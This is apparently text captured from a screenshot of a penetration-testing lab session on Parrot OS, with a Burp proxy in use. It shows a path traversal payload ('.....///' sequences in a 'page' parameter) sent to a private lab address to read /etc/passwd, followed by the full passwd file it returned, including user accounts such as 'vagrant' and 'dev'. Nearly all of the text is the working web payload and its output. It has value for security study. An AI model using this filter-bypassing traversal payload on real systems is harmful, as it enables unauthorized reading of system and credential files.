 10.129.181.82/index.php?page=abc.....///.....///.....///.....///.....///etc/passwd
Burp
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin _chrony:x:105:112:Chrony daemon,,,:/var
/lib/chrony:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin vagrant:x:1000:1000::/vagrant:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin dev:x:1001:1001::/home/dev:/bin/bash